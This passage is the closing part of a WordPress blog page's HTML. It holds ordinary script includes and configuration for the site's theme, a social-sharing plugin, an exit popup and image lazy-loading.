<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>